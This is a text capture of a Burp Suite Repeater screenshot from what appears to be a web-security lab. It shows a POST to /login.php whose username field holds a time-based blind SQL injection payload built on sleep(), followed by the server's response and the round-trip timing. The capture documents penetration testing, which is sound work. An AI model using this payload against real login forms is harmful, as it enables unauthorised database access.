 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.179.130 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.179.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
Connection: close
Referer: http://192.168.179.130/
Upgrade-Insecure-Requests: 1
number=1234&username=1▯' or if((select 1 and 1=1), sleep(1), 1)
#&password=123&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 02 Sep 2019 19:40:26 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 220
Connection: close
Content-Type: text/html; charset=utf-8
<script>
alert('密码错误，老司机翻车了!');
function jumpurl(){
location='index.html';
}
setTimeout('jumpurl()',1000);
</script>
? < + > Type a search term 0 matches
Done 424 bytes | 1,003 millis